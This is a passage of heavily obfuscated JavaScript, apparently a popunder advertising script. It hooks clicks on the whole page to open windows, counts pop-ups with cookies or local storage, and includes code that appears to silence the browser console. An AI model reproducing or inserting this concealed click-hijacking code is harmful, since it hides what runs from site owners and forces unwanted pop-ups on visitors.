-Nr.A,e-Nr.e,l-Nr.l,e);}function AX(t,A,e,l,O){return hY(l-NL.t,A-NL.A,e-NL.e,O,O-NL.l);}if(t[AI(Np.t,Np.A,Np.e,Np.l,Np.O)](t[AI(Np.a,Np.k,Np.G,Np.D,Np.N)],t[AI(Np.s,Np.P,Np.c,Np.B,Np.S)])){var Nv={t:0x573,A:0x52a,e:0x66c,l:0x32c,O:0x371},NF={t:0x159,A:0xc3,e:0xfd,l:0x3c},P=D[AX(Np.w,Np.r,Np.L,Np.F,Np.v)](O);return a=function(B,S){B=D[Af(Nv.t,Nv.A,Nv.e,Nv.l,Nv.O)](B,-0x7*0x4e8+0x553*-0x5+0x2c*0x16d);function Af(t,A,e,l,O){return Ab(t-NF.t,t-NF.A,l,l-NF.e,O-NF.l);}var w=P[B];return w;},D[AX(Np.p,Np.R,Np.I,Np.d,Np.b)](k,G,D);}else{var N=t[Ad(Np.X,Np.f,Np.y,Np.z,Np.x)](t[AX(Np.K,Np.i,Np.J,Np.o,Np.E)](t[Ab(Np.u,Np.C,Np.H,Np.U,Np.j)](t[AX(Np.Z,Np.Y,Np.V,Np.M,Np.T)],this[Ad(Np.n,Np.m,Np.g,Np.q,Np.h0)+AI(Np.h1,Np.h2,Np.h3,Np.h4,Np.h5)]),t[Ab(Np.h6,Np.h7,Np.h8,Np.h9,Np.hh)]),this[Ay(Np.ht,Np.hA,Np.he,Np.hW,Np.hQ)+AX(Np.hl,Np.hO,-Np.ha,Np.hk,Np.hG)]);return window[AX(-Np.hD,Np.hN,-Np.hs,Np.hP,-Np.hc)+AI(Np.hB,Np.hS,Np.hw,Np.hr,Np.hL)+AI(Np.hF,Np.hv,Np.hp,Np.hR,Np.hI)]?window[Ab(-Np.hd,Np.hb,Np.hX,-Np.hf,-Np.hy)+Ad(Np.hz,Np.hx,Np.NR,Np.NI,Np.Nd)+Ab(-Np.Nb,Np.NX,Np.Nf,Np.Ny,Np.Nz)](k,G,N):window[AX(Np.Nx,Np.NK,Np.Ni,Np.NJ,Np.No)+Ay(Np.NE,Np.Nu,Np.NC,Np.NH,Np.NU)+AX(-Np.Nj,-Np.NZ,-Np.NY,Np.NV,Np.NM)]?window[Ay(Np.NT,Np.Nn,Np.Nm,Np.Ng,Np.Nq)+Ab(Np.s0,Np.s1,Np.s2,Np.s3,Np.s4)+Ab(Np.s5,Np.s6,Np.s7,-Np.s8,-Np.s9)](k,G,N):window[Ad(Np.sh,Np.st,Np.sA,Np.se,Np.sW)](k,G,N);}},'popDone':function(){var NX={t:0xf1,A:0x441,e:0x1b7,l:0x19c},NR={t:0x5a,A:0xc4,e:0x1f1,l:0x2f8};function Az(t,A,e,l,O){return hT(t,A-NR.t,e-NR.A,l-NR.e,A-NR.l);}function Ax(t,A,e,l,O){return hM(t-NI.t,A,O-NI.A,l-NI.e,O-NI.l);}function Ai(t,A,e,l,O){return hM(t-Nd.t,A,e-Nd.A,l-Nd.e,O-Nd.l);}function AJ(t,A,e,l,O){return hZ(t-Nb.t,t- -Nb.A,e-Nb.e,l-Nb.l,l);}function AK(t,A,e,l,O){return hM(t-NX.t,A,e-NX.A,l-NX.e,O-NX.l);}if(t[Az(Nf.t,Nf.A,Nf.e,Nf.l,Nf.O)](t[Az(Nf.a,Nf.k,Nf.G,Nf.D,Nf.N)],t[Az(Nf.s,Nf.P,Nf.c,Nf.B,Nf.S)])){if(l){var G=G[Ai(Nf.w,Nf.r,Nf.L,Nf.F,Nf.v)](D,arguments);return N=null,G;}}else this[AJ(Nf.p,Nf.R,Nf.I,-Nf.d,Nf.b)+'p']=!(0x2475+0x1*0xef9+-0x336e),this[AK(Nf.X,Nf.f,Nf.y,Nf.z,Nf.x)+AK(Nf.K,Nf.i,Nf.J,Nf.o,Nf.E)+'um'](),this[Ax(Nf.u,Nf.O,Nf.C,Nf.H,Nf.U)+Az(Nf.j,Nf.Z,Nf.Y,Nf.V,Nf.M)+Az(Nf.T,Nf.n,Nf.m,Nf.g,Nf.q)]&&this[Ax(Nf.h0,Nf.h1,Nf.h2,Nf.h3,Nf.U)+Az(Nf.h4,Nf.h5,Nf.h6,Nf.h7,Nf.h8)+Az(Nf.h9,Nf.n,Nf.hh,Nf.h6,Nf.ht)][AJ(Nf.hA,-Nf.he,Nf.hW,Nf.hQ,Nf.hl)](this);},'getPopNum':function(){var Nx={t:0x101,A:0x1a5,e:0xf6,l:0x18b},Nz={t:0x33e,A:0xdd,e:0x15,l:0xd5};function AC(t,A,e,l,O){return hZ(t-Ny.t,t-Ny.A,e-Ny.e,l-Ny.l,e);}function AE(t,A,e,l,O){return hY(l-Nz.t,A-Nz.A,e-Nz.e,A,O-Nz.l);}function Ao(t,A,e,l,O){return hZ(t-Nx.t,l-Nx.A,e-Nx.e,l-Nx.l,A);}function AH(t,A,e,l,O){return hZ(t-NK.t,A- -NK.A,e-NK.e,l-NK.l,O);}function Au(t,A,e,l,O){return hZ(t-Ni.t,A-Ni.A,e-Ni.e,l-Ni.l,e);}if(t[Ao(NJ.t,NJ.A,NJ.e,NJ.l,NJ.O)](t[Ao(NJ.a,NJ.k,NJ.G,NJ.D,NJ.N)],t[Au(NJ.s,NJ.P,NJ.c,NJ.B,NJ.S)])){var k=this[AC(NJ.w,NJ.r,NJ.L,NJ.F,NJ.v)+'ta'](l);return k?t[AE(NJ.p,NJ.R,NJ.I,NJ.d,NJ.b)](t[AE(NJ.X,NJ.f,NJ.y,NJ.z,NJ.x)],typeof k)&&(k=t[Au(NJ.K,NJ.i,NJ.J,NJ.o,NJ.E)](parseInt,k)):k=0x21bf+-0x1*-0xfed+0x484*-0xb,k;}else a[AE(NJ.u,NJ.C,NJ.H,NJ.U,NJ.j)+'e']=t[AE(NJ.Z,NJ.Y,NJ.V,NJ.M,NJ.T)](t[Au(NJ.n,NJ.m,NJ.g,NJ.q,NJ.h0)](t[Au(NJ.h1,NJ.h2,NJ.h3,NJ.h4,NJ.h5)](k,'='),t[Ao(NJ.h6,NJ.h7,NJ.h8,NJ.h9,NJ.hh)](G,D)),N?t[Au(NJ.ht,NJ.hA,NJ.he,NJ.hW,NJ.hQ)](t[Au(NJ.hl,NJ.hO,NJ.ha,NJ.hk,NJ.hG)],s[Ao(NJ.hD,NJ.hN,NJ.hs,NJ.hP,NJ.hc)+Ao(NJ.hB,NJ.hS,NJ.hw,NJ.hr,NJ.hL)+'g']()):'');},'updatePopNum':function(){var Nj={t:0xd,A:0xfd,e:0x159,l:0xad},NU={t:0x1c8,A:0x146,e:0x16f,l:0x376,O:0x1ec},NH={t:0x2ac,A:0x1b7,e:0xa8,l:0x1c7},NE={t:0x33c,A:0x178,e:0x46,l:0x123},No={t:0x9,A:0x4b,e:0x16f,l:0x199};function AT(t,A,e,l,O){return hM(t-No.t,A,l- -No.A,l-No.e,O-No.l);}function AV(t,A,e,l,O){return hV(O,e-NE.t,e-NE.A,l-NE.e,O-NE.l);}var k={'pbVJl':t[AU(NV.t,NV.A,NV.e,NV.l,NV.O)],'tgKfG':t[Aj(NV.a,NV.k,NV.G,NV.D,NV.N)],'LOKMD':t[AZ(NV.s,NV.P,NV.c,NV.B,NV.S)],'YWCAe':function(N,s){var Nu={t:0x11f,A:0x1c4,e:0x1b9,l:0xe4};function AY(t,A,e,l,O){return AZ(O,A- -Nu.t,e-Nu.A,l-Nu.e,O-Nu.l);}return t[AY(NC.t,NC.A,NC.e,NC.l,NC.O)](N,s);},'VXaXV':t[AZ(NV.w,NV.r,NV.L,NV.F,NV.v)],'ebEjZ':function(N,s){function AM(t,A,e,l,O){return AU(t- -NH.t,e,e-NH.A,l-NH.e,O-NH.l);}return t[AM(NU.t,NU.A,NU.e,NU.l,NU.O)](N,s);}};function Aj(t,A,e,l,O){return hT(O,A-Nj.t,e-Nj.A,l-Nj.e,e-Nj.l);}function AZ(t,A,e,l,O){return hZ(t-NZ.t,A-NZ.A,e-NZ.e,l-NZ.l,t);}function AU(t,A,e,l,O){return hV(A,t- -NY.t,e-NY.A,l-NY.e,O-NY.l);}if(t[AZ(NV.p,NV.R,NV.I,NV.d,NV.b)](t[AT(NV.X,NV.f,NV.y,NV.z,NV.x)],t[AZ(NV.K,NV.i,NV.J,NV.o,NV.E)])){var s,P=new l(),c=t[AT(-NV.u,NV.C,-NV.H,NV.U,NV.j)](t[AT(NV.Z,NV.Y,NV.V,NV.M,NV.T)],P[AV(NV.n,NV.m,NV.g,NV.q,NV.h0)+'me']());s=this[AV(NV.h1,NV.h2,NV.h3,NV.t,NV.h4)+'in'](O,c),s&&(s[AV(NV.h5,NV.h6,NV.h7,NV.h8,NV.h9)](),this[AV(NV.hh,NV.ht,NV.hA,NV.he,NV.hW)+AV(NV.hQ,NV.hl,NV.hO,NV.ha,NV.hk)]&&a[AV(NV.hG,NV.hD,NV.h7,NV.hN,NV.hs)](),k[AV(NV.hP,NV.hc,NV.hB,NV.hS,NV.hw)](),this[AV(NV.hr,NV.hL,NV.hF,NV.hv,NV.hp)+'ne']());}else{if(t[AZ(NV.hR,NV.hI,NV.hd,NV.hb,NV.hX)](this[Aj(NV.hf,NV.hy,NV.hz,NV.hx,NV.NM)],0x3b*0x52+0x1*-0x1ec1+0x5*0x25f)){if(t[AV(NV.NT,NV.Nn,NV.Nm,NV.Ng,NV.Nq)](t[AZ(NV.s0,NV.s1,NV.s2,NV.s3,NV.s4)],t[Aj(NV.s5,NV.s6,NV.s7,NV.s8,NV.s9)])){var G=t[AT(NV.sh,NV.st,NV.sA,NV.se,NV.sW)](this[AZ(NV.v,NV.sQ,NV.sQ,NV.sl,NV.sO)+AU(NV.sa,NV.sk,NV.sG,NV.sD,NV.sN)](),0xdc7+0x1*-0xaff+-0x2c7),D=null;t[AZ(NV.ss,NV.sP,NV.sc,NV.sB,NV.sS)](this[AZ(NV.sw,NV.sr,NV.sL,NV.sF,NV.sv)],0x2a2+0x18*-0xd1+0xa7*0x1a)&&(D=new Date(),D[AV(NV.sp,NV.sR,NV.sI,NV.sd,NV.sb)+'me'](t[AT(NV.sX,-NV.sf,NV.sy,NV.U,-NV.sz)](D[AT(NV.sx,NV.sK,NV.si,NV.sJ,NV.so)+'me'](),t[AU(NV.sE,NV.su,NV.NM,NV.sC,NV.sH)](t[Aj(NV.sU,NV.sj,NV.sZ,NV.sY,NV.sV)](0xc5c+-0x1f09+0x20bd*0x1,this[AT(NV.sM,NV.sT,NV.sn,NV.sm,NV.sg)]),-0x40d*-0x3+-0x199e+-0x115f*-0x1)))),this[AZ(NV.sq,NV.P0,NV.P1,NV.d,NV.P2)+'ta'](l,G,D);}else{var P=k[Aj(NV.P3,NV.P4,NV.P5,NV.P6,NV.P7)][AV(NV.P8,NV.P9,NV.Ph,NV.Pt,NV.PA)]('|'),c=0x3*0x17f+-0x1*0x4bd+-0x2*-0x20;while(!![]){switch(P[c++]){case'0':k=G||D[k[Aj(NV.Pe,NV.PW,NV.PQ,NV.Pl,NV.PO)]];continue;case'1':return B;case'2':;continue;case'3':var B=![];continue;case'4':if(N[k[Aj(NV.Pa,NV.Pk,NV.PG,NV.PD,NV.PN)]])B=k[AV(NV.Ps,NV.PP,NV.Pc,NV.PB,NV.PS)](s[k[AU(NV.Pw,NV.Pr,NV.PL,NV.PF,NV.Pv)]],0x1d76+-0x5ae+-0x17c5);else{B[k[Aj(NV.Pp,NV.PR,NV.PI,NV.Pd,NV.Pb)]]&&(B=k[AU(NV.PX,NV.Pf,NV.Py,NV.Pz,-NV.Px)](S[k[AV(NV.PK,NV.Pi,NV.PJ,NV.Po,NV.PE)]],-0x1760+-0x1bf2+0xa*0x522));;}continue;}break;}}}}},'onClick':function(k){var Nm={t:0x131,A:0x136,e:0xc2,l:0x1eb},NM={t:0x105,A:0x167,e:0x131,l:0x2ae};function Am(t,A,e,l,O){return hT(l,A-NM.t,e-NM.A,l-NM.e,O-NM.l);}function Ag(t,A,e,l,O){return hT(t,A-NT.t,e-NT.A,l-NT.e,O- -NT.l);}function Aq(t,A,e,l,O){return hY(O-Nn.t,A-Nn.A,e-Nn.e,e,O-Nn.l);}function e0(t,A,e,l,O){return hY(A-Nm.t,A-Nm.A,e-Nm.e,e,O-Nm.l);}function An(t,A,e,l,O){return hM(t-Ng.t,l,A-Ng.A,l-Ng.e,O-Ng.l);}if(t[An(Nq.t,Nq.A,Nq.e,Nq.l,Nq.O)](t[Am(Nq.a,Nq.k,Nq.G,Nq.D,Nq.N)],t[An(Nq.s,Nq.P,Nq.c,Nq.B,Nq.S)]))document[Ag(Nq.w,-Nq.r,-Nq.L,Nq.F,Nq.v)+An(Nq.p,Nq.R,Nq.I,Nq.d,Nq.b)+Am(Nq.X,Nq.f,Nq.y,Nq.z,Nq.x)]&&document[Ag(Nq.K,-Nq.i,Nq.J,Nq.o,Nq.E)+e0(Nq.u,Nq.C,Nq.H,Nq.U,Nq.j)+An(Nq.Z,Nq.Y,Nq.V,Nq.M,Nq.T)](window[Aq(Nq.n,Nq.m,Nq.g,Nq.q,Nq.h0)][Aq(Nq.h1,Nq.h2,Nq.h3,Nq.h4,Nq.h5)]),document[Ag(-Nq.h6,Nq.h7,-Nq.h8,-Nq.h9,-Nq.hh)+e0(Nq.ht,Nq.hA,Nq.he,Nq.hW,Nq.hQ)+e0(Nq.hl,Nq.hO,-Nq.ha,Nq.hk,Nq.hG)+'r']?document[e0(Nq.hD,Nq.hN,Nq.hs,Nq.hP,Nq.hc)+Ag(Nq.hB,Nq.hS,Nq.hw,Nq.hr,Nq.hL)+e0(-Nq.hF,Nq.hv,Nq.hp,Nq.hR,Nq.hI)+'r'](t[Ag(-Nq.hd,Nq.hb,-Nq.hX,-Nq.hf,-Nq.hy)],k,!(0x1*0xd99+0x1*-0x2138+0x13a0)):document[e0(Nq.hz,Nq.hx,Nq.s0,Nq.s1,Nq.s2)+Aq(Nq.s3,Nq.s4,Nq.s5,Nq.s6,Nq.s7)+'t']?document[An(Nq.s8,Nq.s9,Nq.sh,Nq.st,Nq.sA)+e0(Nq.se,Nq.sW,Nq.sQ,Nq.sl,Nq.sO)+'t'](t[Aq(Nq.sa,Nq.sk,Nq.sG,Nq.sD,Nq.sN)],k):document[Aq(Nq.ss,Nq.sP,Nq.sc,Nq.sB,Nq.sS)+'ck']=k;else return t;},'setData':function(k,G,D){var s8={t:0x610,A:0x428,e:0x213,l:0x611,O:0x283},s7={t:0x1ac,A:0x17c,e:0x46,l:0x113},s6={t:0x44,A:0x67,e:0x377,l:0xb4,O:0x3a},s5={t:0x1e0,A:0x9,e:0x1e5,l:0x1c4},s2={t:0xef,A:0x1c0,e:0xff,l:0x370};function e1(t,A,e,l,O){return hZ(t-s0.t,O- -s0.A,e-s0.e,l-s0.l,A);}function e7(t,A,e,l,O){return hT(t,A-s1.t,e-s1.A,l-s1.e,O- -s1.l);}function e6(t,A,e,l,O){return hT(l,A-s2.t,e-s2.A,l-s2.e,O- -s2.l);}function e4(t,A,e,l,O){return hZ(t-s3.t,t- -s3.A,e-s3.e,l-s3.l,e);}function e5(t,A,e,l,O){return hM(t-s4.t,l,O- -s4.A,l-s4.e,O-s4.l);}var N={'EWEWX':t[e1(s9.t,s9.A,s9.e,s9.l,s9.O)],'enyYo':function(s,P){function e2(t,A,e,l,O){return e1(t-s5.t,O,e-s5.A,l-s5.e,l- -s5.l);}return t[e2(s6.t,-s6.A,s6.e,s6.l,s6.O)](s,P);},'bDRkH':function(s,P){function e3(t,A,e,l,O){return e1(t-s7.t,l,e-s7.A,l-s7.e,A-s7.l);}return t[e3(s8.t,s8.A,s8.e,s8.l,s8.O)](s,P);},'OicfH':t[e4(s9.a,s9.k,s9.G,s9.D,s9.N)],'CHidZ':t[e5(s9.s,s9.P,s9.c,s9.B,s9.S)]};if(t[e5(s9.w,s9.r,-s9.L,s9.F,s9.v)](t[e6(-s9.p,s9.R,s9.I,s9.d,s9.b)],t[e1(s9.X,s9.f,s9.y,s9.z,s9.x)])){if(!this[e1(s9.K,s9.i,-s9.J,s9.o,s9.E)+'p']){var c=G[e7(s9.u,s9.C,s9.H,s9.U,s9.j)+e1(s9.Z,s9.Y,s9.V,s9.M,s9.T)+e4(s9.n,s9.m,s9.g,s9.q,s9.h0)](D)[e4(s9.h1,s9.h2,s9.h3,s9.h4,s9.h5)][e4(s9.h6,s9.h7,s9.h8,s9.h9,s9.hh)+'t'][e7(s9.ht,s9.hA,s9.he,s9.hW,s9.hQ)](N,N[e5(s9.hl,s9.hO,s9.ha,s9.hk,s9.hG)],N[e4(s9.hD,s9.hN,s9.hs,s9.hP,-s9.hc)](N[e4(s9.hB,-s9.hS,s9.hw,s9.hr,s9.hL)](N[e5(-s9.hF,s9.hv,-s9.hp,-s9.hR,-s9.hI)](N[e6(-s9.hd,s9.hb,s9.hX,s9.hf,s9.hy)],this[e1(s9.hz,s9.hx,s9.sh,s9.st,s9.sA)+e6(s9.se,-s9.sW,s9.sQ,s9.sl,-s9.sO)]),N[e4(s9.sa,s9.sk,s9.sG,s9.sD,s9.sN)]),this[e4(s9.ss,s9.sP,s9.sc,s9.sB,s9.sS)+e7(s9.sw,s9.sr,s9.sL,s9.sF,s9.sv)]));c&&(s[e4(s9.sp,s9.sR,s9.sI,s9.sd,s9.sb)][e4(s9.sX,s9.sf,s9.sy,s9.sz,s9.sx)](),c[e5(s9.sK,s9.si,s9.sJ,s9.so,s9.sE)](),this[e1(s9.su,s9.sC,s9.sH,s9.sU,s9.sj)+'ne']());}}else window[e6(-s9.hS,s9.hs,-s9.sZ,s9.sY,s9.sV)+'ge']?this[e6(s9.sM,s9.sT,s9.sn,s9.sm,s9.sg)+e5(s9.sq,-s9.P0,-s9.P1,s9.P2,s9.P3)](k,G,D):this[e1(s9.P4,s9.P5,s9.P6,s9.P7,s9.P8)+e7(s9.P9,s9.Ph,s9.Pt,s9.PA,s9.Pe)](k,G,D);},'getData':function(k){var sW={t:0x341,A:0x2a,e:0x19b,l:0x110},se={t:0x19a,A:0x137,e:0x175,l:0x45},sh={t:0x3c4,A:0x17b,e:0x12e,l:0x8b};function eA(t,A,e,l,O){return hY(A-sh.t,A-sh.A,e-sh.e,e,O-sh.l);}function eh(t,A,e,l,O){return hV(O,e-st.t,e-st.A,l-st.e,O-st.l);}function et(t,A,e,l,O){return hZ(t-sA.t,l-sA.A,e-sA.e,l-sA.l,e);}function e9(t,A,e,l,O){return hM(t-se.t,O,t-se.A,l-se.e,O-se.l);}function e8(t,A,e,l,O){return hV(l,t-sW.t,e-sW.A,l-sW.e,O-sW.l);}if(t[e8(sQ.t,sQ.A,sQ.e,sQ.l,sQ.O)](t[e9(sQ.a,sQ.k,sQ.G,sQ.D,sQ.N)],t[e9(sQ.s,sQ.P,sQ.c,sQ.B,sQ.S)])){var D=a[e9(sQ.w,sQ.r,sQ.L,sQ.F,sQ.v)+'e'][e9(sQ.p,sQ.R,sQ.I,sQ.d,sQ.b)+'Of'](';',k);return t[et(sQ.X,sQ.f,sQ.y,sQ.z,sQ.x)](-(-0xd*-0x2b+-0x158b*0x1+0x135d*0x1),D)&&(D=G[eh(sQ.K,sQ.i,sQ.J,sQ.o,sQ.E)+'e'][eA(sQ.u,sQ.C,sQ.H,sQ.U,sQ.j)+'h']),t[eA(sQ.Z,sQ.Y,sQ.V,sQ.M,sQ.T)](D,N[e8(sQ.n,sQ.m,sQ.g,sQ.q,sQ.h0)+'e'][eh(sQ.h1,sQ.h2,sQ.h3,sQ.h4,sQ.h5)+et(sQ.h6,sQ.h7,sQ.h8,sQ.h9,sQ.hh)](s,D));}else return window[et(sQ.ht,sQ.hA,sQ.he,sQ.hW,sQ.hQ)+'ge']?this[e9(sQ.hl,sQ.hO,sQ.ha,sQ.hk,sQ.hG)+e8(sQ.hD,sQ.hN,sQ.hs,sQ.hP,sQ.hc)](k):this[eh(sQ.hB,sQ.hS,sQ.hw,sQ.hr,sQ.hL)+e9(sQ.hF,sQ.hv,sQ.hp,sQ.hR,sQ.hI)](k);},'setCookie':function(k,G,D){var sG={t:0x13a,A:0x133,e:0xc,l:0x53};function eO(t,A,e,l,O){return hV(t,l- -sl.t,e-sl.A,l-sl.e,O-sl.l);}function eW(t,A,e,l,O){return hZ(t-sO.t,A-sO.A,e-sO.e,l-sO.l,t);}function ee(t,A,e,l,O){return hZ(t-sa.t,O-sa.A,e-sa.e,l-sa.l,A);}function el(t,A,e,l,O){return hM(t-sk.t,l,e- -sk.A,l-sk.e,O-sk.l);}function eQ(t,A,e,l,O){return hT(A,A-sG.t,e-sG.A,l-sG.e,t- -sG.l);}if(t[ee(sD.t,sD.A,sD.e,sD.l,sD.O)](t[ee(sD.a,sD.k,sD.G,sD.D,sD.N)],t[eQ(sD.s,sD.P,sD.c,sD.B,sD.S)])){var s=t[eW(sD.w,sD.r,sD.L,sD.F,sD.v)][eW(sD.p,sD.R,sD.I,sD.d,sD.b)]('|'),P=-0x3c4*0x9+0x1d83+0x461;while(!![]){switch(s[P++]){case'0':var c=[OuYucV[el(-sD.X,-sD.f,-sD.y,-sD.z,sD.x)],OuYucV[eW(sD.K,sD.i,sD.J,sD.o,sD.E)],OuYucV[ee(sD.u,sD.C,sD.H,sD.U,sD.j)],OuYucV[eO(sD.Z,sD.Y,-sD.V,-sD.M,sD.T)],OuYucV[ee(sD.n,sD.m,sD.g,sD.q,sD.h0)],OuYucV[eW(sD.h1,sD.h2,sD.h3,sD.h4,sD.h5)],OuYucV[el(sD.h6,sD.h7,sD.h8,sD.h9,sD.hh)]];continue;case'1':var B;continue;case'2':var S=B[el(sD.N,sD.ht,sD.hA,sD.he,sD.hW)+'le']=B[eO(sD.hQ,sD.hl,sD.hO,sD.ha,sD.hk)+'le']||{};continue;case'3':try{var w=OuYucV[eO(-sD.hG,-sD.hD,-sD.hN,-sD.f,-sD.hs)](P,OuYucV[eQ(sD.hP,sD.hc,sD.hB,sD.hS,sD.hw)](OuYucV[eO(sD.hr,sD.hL,sD.hF,sD.hv,sD.hp)](OuYucV[el(sD.hR,sD.hI,sD.hd,sD.hb,sD.hX)],OuYucV[eQ(sD.hf,sD.hy,sD.hz,sD.hx,sD.sN)]),');'));B=OuYucV[eW(sD.ss,sD.sP,sD.sc,sD.sB,sD.sS)](w);}catch(i){B=B;}continue;case'4':for(var r=-0x1b22+-0x4*0x1f6+0x22fa;OuYucV[eO(sD.sw,sD.sr,sD.sL,sD.sF,sD.sv)](r,c[eW(sD.sp,sD.sR,sD.sI,sD.sd,sD.sb)+'h']);r++){var L=OuYucV[ee(sD.sX,sD.sf,sD.sy,sD.sz,sD.G)][el(-sD.sx,-sD.sK,sD.si,sD.sJ,sD.so)]('|'),y=-0x5ea*0x1+-0x20bf*0x1+0x1*0x26a9;while(!![]){switch(L[y++]){case'0':var z=S[ee(sD.sE,sD.su,sD.sC,sD.sH,sD.sU)+el(sD.sj,sD.sZ,sD.sY,sD.sV,sD.sM)+'r'][ee(sD.sT,sD.sn,sD.sm,sD.sg,sD.sq)+el(-sD.P0,sD.P1,sD.P2,sD.P3,sD.P4)][eO(sD.P5,-sD.P6,-sD.P7,sD.P8,-sD.P9)](w);continue;case'1':var x=S[K]||z;continue;case'2':z[el(sD.Ph,sD.Pt,sD.PA,sD.Pe,sD.PW)+el(-sD.PQ,-sD.Pl,sD.PO,sD.Pa,sD.Pk)]=x[ee(sD.PG,sD.PD,sD.PN,sD.Ps,sD.PP)+eW(sD.J,sD.Pc,sD.PB,sD.a,sD.PS)][eW(sD.Pw,sD.j,sD.Pr,sD.PL,sD.PF)](x);continue;case'3':S[K]=z;continue;case'4':var K=c[r];continue;case'5':z[eW(sD.Pv,sD.Pp,sD.PR,sD.PI,sD.K)+eQ(sD.Pd,sD.K,sD.Pb,sD.PX,sD.Pf)]=r[ee(sD.Py,sD.Pz,sD.Px,sD.PK,sD.Pi)](L);continue;}break;}}continue;}break;}}else document[eW(sD.PJ,sD.Po,sD.Pc,sD.PE,sD.Pu)+'e']=t[eW(sD.PC,sD.PH,sD.PU,sD.Pj,sD.PZ)](t[eO(sD.PY,sD.PV,sD.PM,sD.PT,sD.Pn)](t[eQ(sD.Pm,sD.Pg,sD.Pq,sD.c0,sD.c1)](k,'='),t[eW(sD.c2,sD.c3,sD.hB,sD.c4,sD.c5)](encodeURI,G)),D?t[el(-sD.c6,sD.c7,sD.PQ,sD.c8,sD.c9)](t[eW(sD.ch,sD.ct,sD.cA,sD.ce,sD.cW)],D[eQ(sD.cQ,sD.cl,sD.cO,sD.ca,sD.ck)+el(sD.cG,sD.cD,sD.cN,sD.cs,sD.cP)+'g']()):'');},'getCookie':function(k){var sd={t:0x777,A:0xa40,e:0x77a,l:0x6ef,O:0x4d1,a:0x2ed,k:0x571,G:0x2e8,D:0x1ed,N:0x384,s:0xf0,P:0x462,c:0x31d,B:0x5b9,S:0xc5,w:0x27,r:0x26a,L:0xe1,F:0x1f7,v:0x15,p:0x908,R:0x665,I:0x8b3,d:0x8a9,b:0x623,X:0x393,f:0x3b0,y:0x63c,z:0x3a0,x:0x293},sL={t:0xa1,A:0xc9,e:0x75,l:0x1e1},sr={t:0x33e,A:0x39,e:0xde,l:0x6e},sS={t:0x98,A:0x33d,e:0x157,l:0xe,O:0xf5},sB={t:0x46,A:0x110,e:0x379,l:0x1b5},ss={t:0x2f,A:0x3e1,e:0xe9,l:0xf6},sN={t:0x1bf,A:0xa0,e:0xa3,l:0x13b};function eP(t,A,e,l,O){return hZ(t-sN.t,e- -sN.A,e-sN.e,l-sN.l,A);}function eD(t,A,e,l,O){return hM(t-ss.t,e,l-ss.A,l-ss.e,O-ss.l);}var G={'dvXiZ':t[ea(sb.t,sb.A,sb.e,sb.l,-sb.O)],'kJnCw':function(B,S,w){var sP={t:0x137,A:0xe1,e:0x30,l:0x1};function ek(t,A,e,l,O){return ea(t-sP.t,A-sP.A,O-sP.e,l-sP.l,e);}return t[ek(sc.t,sc.A,sc.e,sc.l,sc.O)](B,S,w);},'hsETb':function(B,S){function eG(t,A,e,l,O){return ea(t-sB.t,A-sB.A,t- -sB.e,l-sB.l,e);}return t[eG(sS.t,sS.A,-sS.e,sS.l,sS.O)](B,S);}};function ea(t,A,e,l,O){return hV(O,e- -sw.t,e-sw.A,l-sw.e,O-sw.l);}function es(t,A,e,l,O){return hY(O-sr.t,A-sr.A,e-sr.e,t,O-sr.l);}function eN(t,A,e,l,O){return hZ(t-sL.t,l- -sL.A,e-sL.e,l-sL.l,e);}if(t[ea(sb.a,sb.k,sb.G,sb.D,sb.N)](t[eD(sb.s,sb.P,sb.c,sb.B,sb.S)],t[eD(sb.w,sb.r,sb.L,sb.B,sb.F)])){for(var D,N=t[eD(sb.v,sb.p,sb.R,sb.I,sb.d)](k,'='),s=N[eD(sb.b,sb.X,sb.f,sb.y,sb.z)+'h'],P=document[eP(sb.x,sb.K,sb.i,sb.J,sb.o)+'e'][eN(sb.E,sb.u,sb.C,sb.H,sb.U)+'h'],c=0x1c78+0x15ea+-0x3262;t[eN(sb.j,sb.Z,sb.Y,sb.V,sb.M)](P,c);){if(t[es(sb.T,sb.n,sb.m,sb.g,sb.q)](t[eD(sb.h0,sb.h1,sb.h2,sb.h3,sb.h4)],t[es(sb.h5,sb.h6,sb.h7,sb.h8,sb.h9)])){if(D=t[ea(sb.hh,sb.ht,sb.hA,sb.he,sb.hW)](c,s),t[ea(-sb.hQ,sb.hl,sb.hO,sb.ha,sb.hk)](document[eD(sb.hG,sb.hD,sb.hN,sb.hs,sb.hP)+'e'][eD(sb.hc,sb.hB,sb.hS,sb.hw,sb.hr)+eN(sb.hL,sb.hF,sb.hv,sb.hp,sb.hR)](c,D),N))return this[ea(sb.hI,sb.hd,sb.hb,sb.hX,sb.hf)+eD(sb.hy,sb.hz,sb.hx,sb.sX,sb.sf)+'al'](D);if(c=t[es(sb.sy,sb.sz,sb.sx,sb.sK,sb.si)](document[es(sb.sJ,sb.so,sb.sE,sb.su,sb.sC)+'e'][eN(sb.sH,sb.sU,sb.sj,sb.sZ,sb.sY)+'Of']('\x20',c),-0x1cbd+-0xcb*0x2f+0x3*0x1601),t[es(sb.sV,sb.sM,sb.sT,sb.sn,sb.sm)](-0x10f*0x9+0x1472+-0xaeb,c))break;}else{var sI={t:0x5b,A:0x12d,e:0x1b8,l:0x7d},sv={t:0x1ab,A:0x2c4,e:0x1b5,l:0x1a9},sF={t:0x1dd,A:0x2c,e:0x277,l:0xd8};this[ea(sb.sg,sb.sq,sb.P0,sb.P1,sb.P2)+'ne']();var S=O[ea(sb.P3,sb.P4,sb.P5,sb.P6,sb.P7)](a[eP(sb.P8,sb.P9,sb.Ph,sb.Pt,sb.PA)+ea(sb.Pe,sb.PW,sb.PQ,sb.Pl,sb.PO)][es(sb.Pa,sb.Pk,sb.PG,sb.PD,sb.PN)],G[eN(sb.Ps,sb.PP,sb.Pc,sb.PB,sb.PS)]);G[eP(-sb.Pw,-sb.Pr,sb.PL,sb.D,sb.PF)](k,function(){var sR={t:0xd5,A:0x103,e:0x25,l:0x124},sp={t:0x13c,A:0x183,e:0x31b,l:0x1b9};function eS(t,A,e,l,O){return ea(t-sF.t,A-sF.A,t-sF.e,l-sF.l,l);}function eB(t,A,e,l,O){return eP(t-sv.t,e,O- -sv.A,l-sv.e,O-sv.l);}function er(t,A,e,l,O){return eD(t-sp.t,A-sp.A,e,l- -sp.e,O-sp.l);}function ew(t,A,e,l,O){return ea(t-sR.t,A-sR.A,A- -sR.e,l-sR.l,O);}function ec(t,A,e,l,O){return 